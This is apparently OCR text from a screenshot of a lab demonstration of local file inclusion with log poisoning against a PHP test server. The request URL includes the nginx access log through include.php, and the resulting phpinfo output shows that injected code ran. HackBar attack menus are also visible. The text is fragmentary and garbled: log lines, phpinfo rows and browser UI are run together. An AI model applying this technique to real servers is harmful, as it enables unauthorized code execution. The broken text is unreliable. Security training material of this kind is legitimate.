 file=C:\x5CphpStudy\x5CPHPTutorial\x5Cnginx\x5Clogs\x5Caccess.log HTTP/1.1" 200 260 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15
Chrome/100.0.4896.75 Safari/537.36" 10.211.55.2 - - [21/Apr/2022:16:23:37 +0800] "GET /
PHP Version 5.2.17
php
System Windows NT 051B 6.2 build 9200
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API CGI/FastCGI
Virtual Directory Support enabled
Configuration File (php.ini) C:\Windows
元素 控制台 Recorder 源代码 网络 性能 内存 应用 安全 Lighthouse Requestly EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://10.211.55.5/include.php?file=C:\phpStudy\PHPTutorial\nginx\logs\access.log